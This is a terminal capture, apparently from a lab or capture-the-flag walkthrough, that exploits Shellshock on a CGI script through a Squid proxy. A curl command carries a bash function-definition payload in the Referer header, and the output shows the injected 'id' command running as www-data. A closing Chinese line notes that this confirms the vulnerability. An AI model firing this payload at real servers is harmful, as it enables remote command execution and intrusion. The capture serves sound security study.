 ┌──(kali㉿kali)-[~]
└─$ sudo curl -v --proxy http://192.168.41.88:3128 http://192.168.41.88/cgi-bin/status -H "Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit"
*   Trying 192.168.41.88:3128...
* Connected to 192.168.41.88 (192.168.41.88) port 3128
* using HTTP/1.x
> GET http://192.168.41.88/cgi-bin/status HTTP/1.1
> Host: 192.168.41.88
> User-Agent: curl/8.13.0-rc2
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() {  test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* Request completely sent off
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Mon, 04 Aug 2025 16:18:31 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
证明shellshock漏洞存在
* shutting down connection #0
┌──(kali㉿kali)-[~]
└─$